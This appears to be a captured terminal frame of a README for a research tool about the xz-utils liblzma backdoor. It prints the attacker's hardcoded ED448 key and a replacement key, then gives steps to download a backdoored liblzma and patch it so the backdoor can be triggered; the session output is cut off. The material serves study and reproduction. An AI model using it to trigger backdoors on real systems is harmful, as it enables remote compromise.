 vim README.md
File Edit View Search Terminal Help
The backdoor uses a hardcoded ED448 public key for signature validation and
decrypting the payload. If we replace this key with our own, we can trigger
the backdoor.
The attacker's ED448 key is:
```
0a 31 fd 3b 2f 1f c6 92 92 68 32 52 c8 c1 ac 28
34 d1 f2 c9 75 c4 76 5e b1 f6 88 58 88 93 3e 48
10 0c b0 6c 3a be 14 ee 89 55 d2 45 00 c7 7f 6e
20 d3 2c 60 2b 2c 6d 31 00
```
We will replace this key with our own (generated with seed=0):
```
5b 3a fe 03 87 8a 49 b2 82 32 d4 f1 a4 42 ae bd
e1 09 f8 07 ac ef 7d fd 9a 7f 65 b9 62 fe 52 d6
54 73 12 ca ce cf f0 43 37 50 8f 9d 25 29 a8 f1
66 91 69 b2 1c 32 c4 80 00
```
To start, download a backdoored libxzma shared object, e.g.
from https://snapshot.debian.org/package/xz-utils/5.6.1-1.
Then run the patch script. See [assets/](assets/) for examples.
```
$ pip install pwntools
$ shasum -a 256 liblzma.so.5.6.1
605861f833fc181c7cdcabd5577ddb8989bea332648a8f498b4eef89b8f85ad4  liblz
$ python3 patch.py liblzma.so.5.6.1
Patching func at offset: 0x24470
1 2